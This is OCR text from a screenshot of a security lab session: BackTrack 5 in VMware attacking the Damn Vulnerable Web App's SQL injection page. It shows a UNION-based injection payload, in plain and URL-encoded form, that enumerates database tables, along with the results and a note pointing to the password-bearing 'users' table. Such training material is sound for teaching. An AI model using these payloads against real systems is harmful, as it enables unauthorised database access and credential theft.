 BackTrack5R1 - VMware Player File Virtual Machine Help
Applications Places System Mon Apr 16, 8:54 AM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Damn Vulnerable Web App (DV...
http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+null%2C+table_name Google
DVWA
ome
nstructions
etup
rute Force
ommand Execution
SRF
le Inclusion
QL Injection
QL Injection (Blind)
pload
SS reflected
SS stored
Vulnerability: SQL Injection
User ID:
%' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
ere table_name like 'user%'# Submit
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: USER_PRIVILEGES
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: users This is the user's table that contains the password information
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: user
More info
Scripts Currently Forbidden | <SCRIPT>: 1 | <OBJECT>: 0 Options...
Damn Vulnerable Web ... root@bt: ~ 2 Items in Trash
To direct input to this virtual machine, press Ctrl+G. vmware